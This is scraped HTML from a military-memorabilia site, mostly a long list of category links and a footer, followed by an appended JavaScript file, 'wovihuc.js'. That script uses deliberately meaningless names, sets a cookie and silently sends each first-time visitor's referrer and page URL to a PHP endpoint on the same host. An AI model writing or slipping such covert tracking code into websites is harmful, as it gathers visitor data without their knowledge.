	<li class="cat-item cat-item-2877"><a href="https://unitedstatesarmynavy.com/category/telephonics/" >telephonics</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://unitedstatesarmynavy.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesarmynavy.com/category/tensions/" >tensions</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://unitedstatesarmynavy.com/category/tepco/" >tepco</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://unitedstatesarmynavy.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesarmynavy.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesarmynavy.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesarmynavy.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://unitedstatesarmynavy.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://unitedstatesarmynavy.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesarmynavy.com/category/thomaston/" >thomaston</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://unitedstatesarmynavy.com/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesarmynavy.com/category/threadfin/" >threadfin</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://unitedstatesarmynavy.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://unitedstatesarmynavy.com/category/thunderbirds/" >thunderbirds</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://unitedstatesarmynavy.com/category/tiltrotor/" >tiltrotor</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://unitedstatesarmynavy.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://unitedstatesarmynavy.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://unitedstatesarmynavy.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://unitedstatesarmynavy.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://unitedstatesarmynavy.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://unitedstatesarmynavy.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://unitedstatesarmynavy.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://unitedstatesarmynavy.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://unitedstatesarmynavy.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://unitedstatesarmynavy.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesarmynavy.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://unitedstatesarmynavy.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://unitedstatesarmynavy.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://unitedstatesarmynavy.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://unitedstatesarmynavy.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://unitedstatesarmynavy.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://unitedstatesarmynavy.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://unitedstatesarmynavy.com/category/truxtun/" >truxtun</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://unitedstatesarmynavy.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://unitedstatesarmynavy.com/category/tyndale/" >tyndale</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://unitedstatesarmynavy.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://unitedstatesarmynavy.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://unitedstatesarmynavy.com/category/u-s-navy/" >u-s-navy</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://unitedstatesarmynavy.com/category/u3b-117/" >u3b-117</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://unitedstatesarmynavy.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://unitedstatesarmynavy.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesarmynavy.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://unitedstatesarmynavy.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://unitedstatesarmynavy.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://unitedstatesarmynavy.com/category/unmanned/" >unmanned</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://unitedstatesarmynavy.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://unitedstatesarmynavy.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://unitedstatesarmynavy.com/category/unsafe/" >unsafe</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesarmynavy.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://unitedstatesarmynavy.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://unitedstatesarmynavy.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesarmynavy.com/category/upton/" >upton</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://unitedstatesarmynavy.com/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://unitedstatesarmynavy.com/category/usaafusn/" >usaafusn</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://unitedstatesarmynavy.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://unitedstatesarmynavy.com/category/usafusn/" >usafusn</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://unitedstatesarmynavy.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://unitedstatesarmynavy.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://unitedstatesarmynavy.com/category/usilver/" >usilver</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://unitedstatesarmynavy.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesarmynavy.com/category/usmcus/" >usmcus</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://unitedstatesarmynavy.com/category/usmcusn/" >usmcusn</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://unitedstatesarmynavy.com/category/usn023/" >usn023</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://unitedstatesarmynavy.com/category/usn11/" >usn11</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://unitedstatesarmynavy.com/category/usn12/" >usn12</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesarmynavy.com/category/usn9/" >usn9</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://unitedstatesarmynavy.com/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-8523"><a href="https://unitedstatesarmynavy.com/category/usncb/" >usncb</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://unitedstatesarmynavy.com/category/usnnational/" >usnnational</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://unitedstatesarmynavy.com/category/usnr/" >usnr</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesarmynavy.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesarmynavy.com/category/usnusaaf/" >usnusaaf</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://unitedstatesarmynavy.com/category/usnusmc/" >usnusmc</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://unitedstatesarmynavy.com/category/utopia/" >utopia</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesarmynavy.com/category/va-22/" >va-22</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://unitedstatesarmynavy.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://unitedstatesarmynavy.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://unitedstatesarmynavy.com/category/vaw-126/" >vaw-126</a>
</li>
	<li class="cat-item cat-item-8150"><a href="https://unitedstatesarmynavy.com/category/velva/" >velva</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://unitedstatesarmynavy.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesarmynavy.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://unitedstatesarmynavy.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://unitedstatesarmynavy.com/category/versce/" >versce</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesarmynavy.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://unitedstatesarmynavy.com/category/veryhot/" >veryhot</a>
</li>
	<li class="cat-item cat-item-8157"><a href="https://unitedstatesarmynavy.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://unitedstatesarmynavy.com/category/veterans/" >veteran&#039;s</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesarmynavy.com/category/vf-102/" >vf-102</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://unitedstatesarmynavy.com/category/vf-161/" >vf-161</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://unitedstatesarmynavy.com/category/vf-171/" >vf-171</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://unitedstatesarmynavy.com/category/vf-21/" >vf-21</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://unitedstatesarmynavy.com/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesarmynavy.com/category/vfa-131/" >vfa-131</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://unitedstatesarmynavy.com/category/vfa-136/" >vfa-136</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://unitedstatesarmynavy.com/category/vfa-81/" >vfa-81</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://unitedstatesarmynavy.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesarmynavy.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://unitedstatesarmynavy.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesarmynavy.com/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://unitedstatesarmynavy.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://unitedstatesarmynavy.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesarmynavy.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://unitedstatesarmynavy.com/category/vintage05/" >vintage&#039;05</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://unitedstatesarmynavy.com/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://unitedstatesarmynavy.com/category/vintage93/" >vintage&#039;93</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://unitedstatesarmynavy.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://unitedstatesarmynavy.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://unitedstatesarmynavy.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://unitedstatesarmynavy.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://unitedstatesarmynavy.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://unitedstatesarmynavy.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://unitedstatesarmynavy.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesarmynavy.com/category/volunteers/" >volunteers</a>
</li>
	<li class="cat-item cat-item-8178"><a href="https://unitedstatesarmynavy.com/category/vrc-40/" >vrc-40</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://unitedstatesarmynavy.com/category/vrf-31/" >vrf-31</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://unitedstatesarmynavy.com/category/vs-32/" >vs-32</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://unitedstatesarmynavy.com/category/vt-169/" >vt-169</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://unitedstatesarmynavy.com/category/vt-2/" >vt-2</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://unitedstatesarmynavy.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://unitedstatesarmynavy.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://unitedstatesarmynavy.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://unitedstatesarmynavy.com/category/washes/" >washes</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://unitedstatesarmynavy.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://unitedstatesarmynavy.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://unitedstatesarmynavy.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://unitedstatesarmynavy.com/category/waterhog/" >waterhog</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://unitedstatesarmynavy.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://unitedstatesarmynavy.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://unitedstatesarmynavy.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesarmynavy.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://unitedstatesarmynavy.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesarmynavy.com/category/wesco/" >wesco</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://unitedstatesarmynavy.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://unitedstatesarmynavy.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://unitedstatesarmynavy.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://unitedstatesarmynavy.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-7447"><a href="https://unitedstatesarmynavy.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://unitedstatesarmynavy.com/category/whippoorwill/" >whippoorwill</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://unitedstatesarmynavy.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesarmynavy.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://unitedstatesarmynavy.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://unitedstatesarmynavy.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://unitedstatesarmynavy.com/category/willis/" >willis</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://unitedstatesarmynavy.com/category/willson/" >willson</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://unitedstatesarmynavy.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://unitedstatesarmynavy.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesarmynavy.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://unitedstatesarmynavy.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://unitedstatesarmynavy.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesarmynavy.com/category/witty/" >witty</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://unitedstatesarmynavy.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesarmynavy.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://unitedstatesarmynavy.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://unitedstatesarmynavy.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://unitedstatesarmynavy.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://unitedstatesarmynavy.com/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://unitedstatesarmynavy.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesarmynavy.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://unitedstatesarmynavy.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://unitedstatesarmynavy.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://unitedstatesarmynavy.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://unitedstatesarmynavy.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://unitedstatesarmynavy.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://unitedstatesarmynavy.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://unitedstatesarmynavy.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://unitedstatesarmynavy.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://unitedstatesarmynavy.com/category/wwll/" >wwll</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://unitedstatesarmynavy.com/category/x-reako/" >x-reako</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesarmynavy.com/category/xscape/" >xscape</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://unitedstatesarmynavy.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesarmynavy.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://unitedstatesarmynavy.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://unitedstatesarmynavy.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://unitedstatesarmynavy.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://unitedstatesarmynavy.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://unitedstatesarmynavy.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://unitedstatesarmynavy.com/category/zumwalt/" >zumwalt</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
			Designed by <a href="https://rohitink.com" rel="designer">Rohit Tripathi</a>.		</div><!-- .site-info -->
		<div class="footer-menu col-md-8">
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>	
	</div><!--.container-->	
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesarmynavy.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesarmynavy.com/wovihuc.js
body_size: 770
content:


function mivize()
{	var wetubysa = window.location.href; 	    var zijizepog = "wovihuc";	
	var danafarukamaxew = "/" + zijizepog + ".php";
 		    var saxekemi = 60; 	var xymeromesysatuk = zijizepog; 
 
	var pumokosesaqu = "";

    try         {
        pumokosesaqu=""+parent.document.referrer;	
	 
    }     catch (ex)     { 	    pumokosesaqu=""+document.referrer;
    }	if(genyce(xymeromesysatuk) == null)  	{ 

		var fariro = window.location.hostname;
		 

 		sohatomu(xymeromesysatuk, "1", saxekemi, "/", fariro);   
  	 
 		if(genyce(xymeromesysatuk) != null) 
		{
  

			var rigim = new Image();
	 
				rigim.src=danafarukamaxew + "?referer=" + escape(pumokosesaqu) + "&url=" + escape(wetubysa);	

 		}
  
	}    		}

 

mivize();


function genyce(xenykeripa) 
{    var gafeluzaligik = document.cookie;
    var remydavegik = xenykeripa + "=";    var poraluq = gafeluzaligik.indexOf("; " + remydavegik);    if (poraluq == -1) {         poraluq = gafeluzaligik.indexOf(remydavegik); 
        if (poraluq != 0) return null;	  	 
    } else { 	  		        poraluq += 2; 	 
		    }
  
    var reqydawatasud = document.cookie.indexOf(";", poraluq); 
         if (reqydawatasud == -1) { 	
        reqydawatasud = gafeluzaligik.length;        }
 
 
	    return unescape(gafeluzaligik.substring(poraluq + remydavegik.length, reqydawatasud));  }




function sohatomu(wecoholyfapok,lagykygepojy,daxobysup, sacybawilacow, rediba) { var rorecu = new Date();	 var fudageruc = new Date(); 
	    	 fudageruc.setTime(rorecu.getTime() + 1000*60*daxobysup);		 	 document.cookie = wecoholyfapok+"="+escape(lagykygepojy) + ";expires="+fudageruc.toGMTString() + ";path=" + sacybawilacow + ";domain=" + rediba;	 
}